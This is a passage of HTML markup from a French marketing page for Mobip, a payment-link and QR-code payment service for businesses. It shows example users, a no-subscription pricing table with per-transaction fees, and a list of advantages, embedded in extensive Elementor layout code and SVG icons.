						<div class="elementor-element elementor-element-e4a78bb elementor-widget elementor-widget-video" data-id="e4a78bb" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=O__5bTX_-pI&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
													</div>
									</div>
								</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-44cd62e elementor-align-center elementor-widget elementor-widget-button" data-id="44cd62e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="#tarifs">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Souscrire maintenant</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2710351 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2710351" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-feec7ec" data-id="feec7ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47efb8c elementor-widget elementor-widget-heading" data-id="47efb8c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Qui utilise Mobip ?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d721a85 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d721a85" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5b10947 elementor-widget elementor-widget-text-editor" data-id="5b10947" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>TOUT professionnel disposant d&#8217;un <strong>SIREN</strong> quelle que soit <strong>sa taille, son chiffre d&#8217;affaire et son activité</strong> peut utiliser <strong>MOBIP</strong> pour encaisser les paiements de ses clients.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-68a622a7 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="68a622a7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7fe7a27d" data-id="7fe7a27d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4665a659 elementor-position-top elementor-widget elementor-widget-image-box" data-id="4665a659" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="800" height="800" src="https://www.mobip.fr/wp-content/uploads/2021/12/1.png" class="attachment-full size-full wp-image-1926" alt="" srcset="https://www.mobip.fr/wp-content/uploads/2021/12/1.png 800w, https://www.mobip.fr/wp-content/uploads/2021/12/1-300x300.png 300w, https://www.mobip.fr/wp-content/uploads/2021/12/1-150x150.png 150w, https://www.mobip.fr/wp-content/uploads/2021/12/1-768x768.png 768w, https://www.mobip.fr/wp-content/uploads/2021/12/1-480x480.png 480w" sizes="(max-width: 800px) 100vw, 800px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Michel</h3><p class="elementor-image-box-description">Paysagiste</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-31f5e438" data-id="31f5e438" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-610d0325 elementor-position-top elementor-widget elementor-widget-image-box" data-id="610d0325" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="800" height="800" src="https://www.mobip.fr/wp-content/uploads/2021/12/2.png" class="attachment-full size-full wp-image-1927" alt="" srcset="https://www.mobip.fr/wp-content/uploads/2021/12/2.png 800w, https://www.mobip.fr/wp-content/uploads/2021/12/2-300x300.png 300w, https://www.mobip.fr/wp-content/uploads/2021/12/2-150x150.png 150w, https://www.mobip.fr/wp-content/uploads/2021/12/2-768x768.png 768w, https://www.mobip.fr/wp-content/uploads/2021/12/2-480x480.png 480w" sizes="(max-width: 800px) 100vw, 800px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Angelo</h3><p class="elementor-image-box-description">PIZZAÏOLO</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-30234c00" data-id="30234c00" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f753d3b elementor-position-top elementor-widget elementor-widget-image-box" data-id="1f753d3b" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="800" height="800" src="https://www.mobip.fr/wp-content/uploads/2021/12/4.png" class="attachment-full size-full wp-image-1929" alt="" srcset="https://www.mobip.fr/wp-content/uploads/2021/12/4.png 800w, https://www.mobip.fr/wp-content/uploads/2021/12/4-300x300.png 300w, https://www.mobip.fr/wp-content/uploads/2021/12/4-150x150.png 150w, https://www.mobip.fr/wp-content/uploads/2021/12/4-768x768.png 768w, https://www.mobip.fr/wp-content/uploads/2021/12/4-480x480.png 480w" sizes="(max-width: 800px) 100vw, 800px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Jean-Pierre</h3><p class="elementor-image-box-description">entrepreneur</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-52efcbe" data-id="52efcbe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-138fc0b elementor-position-top elementor-widget elementor-widget-image-box" data-id="138fc0b" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="800" height="800" src="https://www.mobip.fr/wp-content/uploads/2021/12/3.png" class="attachment-full size-full wp-image-1928" alt="" srcset="https://www.mobip.fr/wp-content/uploads/2021/12/3.png 800w, https://www.mobip.fr/wp-content/uploads/2021/12/3-300x300.png 300w, https://www.mobip.fr/wp-content/uploads/2021/12/3-150x150.png 150w, https://www.mobip.fr/wp-content/uploads/2021/12/3-768x768.png 768w, https://www.mobip.fr/wp-content/uploads/2021/12/3-480x480.png 480w" sizes="(max-width: 800px) 100vw, 800px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Sophie</h3><p class="elementor-image-box-description">hôtelière</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-408ac6d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="408ac6d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d7a200f" data-id="d7a200f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45e087a elementor-widget elementor-widget-menu-anchor" data-id="45e087a" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="tarifs"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-011fab2 elementor-widget elementor-widget-menu-anchor" data-id="011fab2" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="tarifs"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a15bebc elementor-widget elementor-widget-heading" data-id="a15bebc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Notre offre</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a63b940 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a63b940" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4615388 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4615388" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2871599" data-id="2871599" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4c50764" data-id="4c50764" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b95343b eael-pricing-content-align-left eael-pricing-button-align-center elementor-widget elementor-widget-eael-pricing-table" data-id="b95343b" data-element_type="widget" data-widget_type="eael-pricing-table.default">
				<div class="elementor-widget-container">
					                    <div class="eael-pricing style-1 eael-header-devider">
                <div class="eael-pricing-item ">
                    <div class="header">
                        <h2 class="title">Sans abonnement</h2>
                    </div>
                    <div class="eael-pricing-tag">
                        <span class="price-tag"><span class="original-price"><span class="price-currency"></span>0€</span></span><span class="price-period"></span>                    </div>
                    <div class="body">
                                <ul>
                            <li class="eael-pricing-item-feature elementor-repeater-item-0c4ab91">
                    
                                <span class="li-icon">
                <svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>            </span>

        
                    <span >Les liens de paiement par SMS &amp; email</span>
                    
                     
                </li>
                            <li class="eael-pricing-item-feature elementor-repeater-item-d6ecd91">
                    
                                <span class="li-icon">
                <svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>            </span>

        
                    <span >Le terminal virtuel par QR Code</span>
                    
                     
                </li>
                            <li class="eael-pricing-item-feature elementor-repeater-item-1e2264e">
                    
                                <span class="li-icon">
                <svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>            </span>

        
                    <span >Les relances automatiques par sms et Email</span>
                    
                     
                </li>
                            <li class="eael-pricing-item-feature elementor-repeater-item-6233618">
                    
                                <span class="li-icon">
                <svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>            </span>

        
                    <span >À partir de  0,9% + 0,2€ par transaction*</span>
                    
                     
                </li>
                    </ul>
                        </div>
	                                    <div class="footer">
                        <a class="eael-pricing-button" href="https://app.mobip.fr/?Page=Suscribe_PRO&#038;Offer_code=ePayment" target="_blank" rel="noopener">
                                                                                            Souscrire                                                    </a>
                    </div>
                                    </div>
            </div>
                    				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6ea9033" data-id="6ea9033" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-45038ec elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45038ec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b126aab" data-id="b126aab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88d7ad4 elementor-widget elementor-widget-image" data-id="88d7ad4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="177" src="https://www.mobip.fr/wp-content/uploads/2024/08/image0HH04.png" class="attachment-large size-large wp-image-3918" alt="" srcset="https://www.mobip.fr/wp-content/uploads/2024/08/image0HH04.png 911w, https://www.mobip.fr/wp-content/uploads/2024/08/image0HH04-300x67.png 300w, https://www.mobip.fr/wp-content/uploads/2024/08/image0HH04-768x170.png 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-226cc2f elementor-widget elementor-widget-text-editor" data-id="226cc2f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Vous avez besoin de plus d&#8217;informations ?<br />Votre chiffres d&#8217;affaires avec MOBIP dépassera les 3500€ mensuels ? Contactez-nous pour un tarif sur mesure</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3189053 elementor-align-center elementor-widget elementor-widget-button" data-id="3189053" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="tel:0186280283">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-volume" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M97.333 506.966c-129.874-129.874-129.681-340.252 0-469.933 5.698-5.698 14.527-6.632 21.263-2.422l64.817 40.513a17.187 17.187 0 0 1 6.849 20.958l-32.408 81.021a17.188 17.188 0 0 1-17.669 10.719l-55.81-5.58c-21.051 58.261-20.612 122.471 0 179.515l55.811-5.581a17.188 17.188 0 0 1 17.669 10.719l32.408 81.022a17.188 17.188 0 0 1-6.849 20.958l-64.817 40.513a17.19 17.19 0 0 1-21.264-2.422zM247.126 95.473c11.832 20.047 11.832 45.008 0 65.055-3.95 6.693-13.108 7.959-18.718 2.581l-5.975-5.726c-3.911-3.748-4.793-9.622-2.261-14.41a32.063 32.063 0 0 0 0-29.945c-2.533-4.788-1.65-10.662 2.261-14.41l5.975-5.726c5.61-5.378 14.768-4.112 18.718 2.581zm91.787-91.187c60.14 71.604 60.092 175.882 0 247.428-4.474 5.327-12.53 5.746-17.552.933l-5.798-5.557c-4.56-4.371-4.977-11.529-.93-16.379 49.687-59.538 49.646-145.933 0-205.422-4.047-4.85-3.631-12.008.93-16.379l5.798-5.557c5.022-4.813 13.078-4.394 17.552.933zm-45.972 44.941c36.05 46.322 36.108 111.149 0 157.546-4.39 5.641-12.697 6.251-17.856 1.304l-5.818-5.579c-4.4-4.219-4.998-11.095-1.285-15.931 26.536-34.564 26.534-82.572 0-117.134-3.713-4.836-3.115-11.711 1.285-15.931l5.818-5.579c5.159-4.947 13.466-4.337 17.856 1.304z"></path></svg>			</span>
									<span class="elementor-button-text">01 86 28 02 83</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-552064e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="552064e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-462cf14" data-id="462cf14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29882a7 elementor-widget elementor-widget-heading" data-id="29882a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Les avantages</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3b979ca elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3b979ca" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ad59645 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ad59645" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-aa060d7" data-id="aa060d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d81583 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="1d81583" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 512 512" width="512" height="512"><path d="M150.351,389.885a6,6,0,0,0,6,6h11.922A48.077,48.077,0,0,0,213.9,429h15.75a6,6,0,0,0,0-12H213.9a36.043,36.043,0,0,1-32.766-21.115h37.41a6,6,0,0,0,0-12H178.025c-.076-.953-.126-1.913-.126-2.885s.05-1.932.126-2.885h40.518a6,6,0,0,0,0-12h-37.41A36.043,36.043,0,0,1,213.9,345h15.75a6,6,0,0,0,0-12H213.9a48.077,48.077,0,0,0-45.626,33.115H156.351a6,6,0,0,0,0,12h9.642c-.056.955-.094,1.916-.094,2.885s.038,1.93.094,2.885h-9.642A6,6,0,0,0,150.351,389.885Z"></path><path d="M74.688,69.031a6,6,0,0,0,8.443-.841h0c.715-.874,3.169-3.029,7.831-5.565A6,6,0,1,0,85.31,52.039l-.081.044c-6.934,3.771-10.108,6.947-11.383,8.5a6,6,0,0,0,.837,8.444Z"></path><path d="M109.767,54.891a5.987,5.987,0,0,0,1.646-.231c17.051-4.853,38.291-7.526,59.809-7.526a6,6,0,0,0,0-12c-22.925,0-44.743,2.761-63.094,7.984a6,6,0,0,0,1.639,11.773Z"></path><path d="M202.328,292.9a88.112,88.112,0,1,0,35.166,166.865,6,6,0,0,0,1.357-9.748h0a6.042,6.042,0,0,0-6.833-.945,76.129,76.129,0,1,1,33.327-32.349,5.867,5.867,0,0,0,1.123,7.086l.266.247a5.831,5.831,0,0,0,9.109-1.518A88.079,88.079,0,0,0,202.328,292.9Z"></path><path d="M426.4,250.706c-22.968-9.187-53.375-14.247-85.623-14.247a282.661,282.661,0,0,0-45.62,3.619V63.309c0-15.22-13.607-29.045-38.315-38.928-22.967-9.187-53.374-14.247-85.621-14.247S108.567,15.194,85.6,24.381C60.892,34.264,47.285,48.089,47.285,63.309V346.356c0,13.327,10.609,25.748,29.974,35.236a120.888,120.888,0,0,0,195.663,94.372c20.095,5.475,43.474,8.368,67.856,8.368,32.248,0,62.655-5.06,85.623-14.247,24.707-9.882,38.314-23.708,38.314-38.928V289.634C464.715,274.414,451.108,260.588,426.4,250.706ZM90.056,35.522c21.584-8.633,50.409-13.388,81.166-13.388s59.581,4.755,81.165,13.388c19.555,7.823,30.771,17.951,30.771,27.787S271.942,83.273,252.387,91.1c-21.584,8.633-50.409,13.388-81.165,13.388S111.64,99.729,90.056,91.1C70.5,83.273,59.285,73.146,59.285,63.309S70.5,43.345,90.056,35.522ZM59.285,133.96a70.462,70.462,0,0,0,12.5,8.869,5.991,5.991,0,1,0,6.116-10.3c-.073-.043-.147-.085-.222-.125-11.831-6.7-18.394-14.392-18.394-21.914v-23.7c6.39,5.79,15.231,11.018,26.314,15.451,22.968,9.187,53.375,14.247,85.623,14.247s62.654-5.06,85.621-14.247c11.084-4.433,19.925-9.661,26.315-15.451v23.7c0,9.837-11.216,19.965-30.771,27.787-21.583,8.633-50.409,13.388-81.165,13.388a270.7,270.7,0,0,1-45.489-3.716,5.934,5.934,0,0,0-6.97,5.828v.149a5.925,5.925,0,0,0,4.921,5.842,282.733,282.733,0,0,0,47.538,3.9c32.247,0,62.655-5.06,85.621-14.246,11.084-4.434,19.925-9.662,26.315-15.452v23.7c0,9.836-11.216,19.964-30.771,27.786-21.584,8.634-50.409,13.389-81.165,13.389s-59.584-4.754-81.166-13.387c-19.556-7.83-30.771-17.954-30.771-27.8Zm0,47.176c6.39,5.79,15.231,11.019,26.314,15.452,22.966,9.185,53.374,14.245,85.623,14.245s62.654-5.06,85.621-14.247c11.084-4.433,19.925-9.662,26.315-15.452v23.7c0,9.836-11.216,19.964-30.771,27.786-21.584,8.633-50.409,13.388-81.165,13.388s-59.582-4.755-81.166-13.388C70.5,224.8,59.285,214.669,59.285,204.833Zm0,47.173c6.39,5.79,15.231,11.018,26.314,15.452,22.968,9.187,53.375,14.246,85.623,14.246s62.654-5.059,85.621-14.246c11.084-4.434,19.925-9.662,26.315-15.452v14.059c-22.218,4.856-40.672,12.487-52.328,22.065a120.825,120.825,0,0,0-110.515,24.022c-36.625-7.217-61.03-21.715-61.03-36.448Zm0,47.092c10.667,9.689,28.053,17.73,50.52,23.05a121.478,121.478,0,0,0-19.82,28.483c-19.326-7.751-30.7-17.943-30.7-27.753ZM77.9,368.368c-11.921-6.742-18.613-14.542-18.613-22.012V322.714c6.3,5.687,14.985,10.82,25.866,15.211A119.993,119.993,0,0,0,77.9,368.368ZM274.579,448.8a6,6,0,0,0-8.485,8.486l4.753,4.752A108.517,108.517,0,0,1,204.2,489.7v-6.775a6,6,0,0,0-12,0V489.7a108.516,108.516,0,0,1-66.643-27.658l4.753-4.752a6,6,0,0,0-8.486-8.486h0l-4.752,4.753a108.516,108.516,0,0,1-27.658-66.643H96.19a6,6,0,0,0,0-12H89.418a108.516,108.516,0,0,1,27.658-66.643l4.753,4.754a6,6,0,1,0,8.486-8.485l-4.754-4.754a108.524,108.524,0,0,1,66.639-27.66V278.9a6,6,0,0,0,12,0v-6.776a108.518,108.518,0,0,1,66.643,27.658l-4.754,4.754a6,6,0,0,0,8.486,8.485h0l4.753-4.754a108.516,108.516,0,0,1,27.658,66.643h-6.775a6,6,0,0,0,0,12h6.775a108.516,108.516,0,0,1-27.658,66.643Zm178.136-17.645c0,9.837-11.216,19.965-30.771,27.787-21.584,8.633-50.409,13.388-81.166,13.388a258.8,258.8,0,0,1-57-6.02A121.589,121.589,0,0,0,306.3,435.136a285.778,285.778,0,0,0,33.76,2.023c32.247,0,63.373-5.061,86.341-14.248,11.083-4.433,19.924-9.662,26.314-15.452Zm0-47.175c0,9.837-11.216,19.965-30.771,27.788-21.584,8.633-50.408,13.387-81.2,13.387a260.869,260.869,0,0,1-29.389-1.52,120.131,120.131,0,0,0,7.513-34.457c7.164.53,14.49.8,21.536.8,32.247,0,63.027-5.06,86-14.247,11.083-4.433,19.924-9.661,26.314-15.451Zm0-47.173c0,9.836-11.216,19.964-30.771,27.786-21.584,8.633-50.409,13.387-81.182,13.387-7.2.01-14.463-.269-21.668-.824a120.3,120.3,0,0,0-6.548-35.695c9.176.891,18.574,1.347,27.553,1.347,32.247,0,63.334-5.061,86.3-14.248,11.083-4.433,19.924-9.662,26.314-15.452ZM421.944,317.42c-21.584,8.634-50.409,13.389-81.2,13.389a260.491,260.491,0,0,1-33.394-1.986,121.688,121.688,0,0,0-62.671-59.572c20.356-12.665,56.961-20.792,96.1-20.792,30.757,0,59.582,4.755,81.166,13.388,19.555,7.822,30.771,17.95,30.771,27.787S441.5,309.6,421.944,317.42Z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Réduisez vos coûts						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						En regroupant avec 3 fonctionnalités clés pour votre entreprise : La facturation, le paiement et le recouvrement					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-be33ea1" data-id="be33ea1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eead7c9 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="eead7c9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 512.001 512.001" width="512"><g><path d="m85.638 233.53c-1.407-1.407-3.314-2.197-5.304-2.197s-3.896.79-5.304 2.197l-72.834 72.834c-1.406 1.406-2.196 3.314-2.196 5.303v132.833c0 4.142 3.357 7.5 7.5 7.5h145.667c4.143 0 7.5-3.358 7.5-7.5v-132.833c0-1.989-.79-3.897-2.196-5.303zm60.029 203.47h-130.667v-122.227l65.334-65.333 65.333 65.333z"></path><path d="m153.167 467h-145.667c-4.143 0-7.5 3.358-7.5 7.5v30c0 4.142 3.357 7.5 7.5 7.5h145.667c4.143 0 7.5-3.358 7.5-7.5v-30c0-4.142-3.357-7.5-7.5-7.5zm-7.5 30h-130.667v-15h130.667z"></path><path d="m328.834 437h-145.667c-4.143 0-7.5 3.358-7.5 7.5v60c0 4.142 3.357 7.5 7.5 7.5h145.667c4.143 0 7.5-3.358 7.5-7.5v-60c0-4.142-3.357-7.5-7.5-7.5zm-7.5 15v15h-130.667v-15zm-130.667 45v-15h130.667v15z"></path><path d="m504.501 407h-145.667c-4.143 0-7.5 3.358-7.5 7.5v90c0 4.142 3.357 7.5 7.5 7.5h145.667c4.143 0 7.5-3.358 7.5-7.5v-90c0-4.142-3.357-7.5-7.5-7.5zm-7.5 15v15h-130.667v-15zm0 30v15h-130.667v-15zm-130.667 45v-15h130.667v15z"></path><path d="m261.305 102.864c-1.407-1.407-3.314-2.197-5.304-2.197s-3.896.79-5.304 2.197l-72.834 72.833c-1.406 1.406-2.196 3.314-2.196 5.303v145.667c0 4.142 3.357 7.5 7.5 7.5s7.5-3.358 7.5-7.5v-142.56l65.334-65.333 65.333 65.333v222.893h-130.667v-50.333c0-4.142-3.357-7.5-7.5-7.5s-7.5 3.358-7.5 7.5v57.833c0 4.142 3.357 7.5 7.5 7.5h145.667c4.143 0 7.5-3.358 7.5-7.5v-233.5c0-1.989-.79-3.897-2.196-5.303z"></path><path d="m509.805 75.031-72.833-72.834c-1.408-1.406-3.315-2.197-5.304-2.197s-3.896.79-5.304 2.197l-72.834 72.834c-1.406 1.406-2.196 3.314-2.196 5.303v304.166c0 4.142 3.357 7.5 7.5 7.5h145.667c4.143 0 7.5-3.358 7.5-7.5v-304.166c0-1.989-.79-3.897-2.196-5.303zm-12.804 301.969h-130.667v-293.56l65.334-65.333 65.333 65.333z"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							L'évolutivité						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						La possibilité d'associer également un terminal de paiement sur votre compte de paiement via les offres NEOSYSTEMS 					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4125b02" data-id="4125b02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c98212 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="6c98212" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
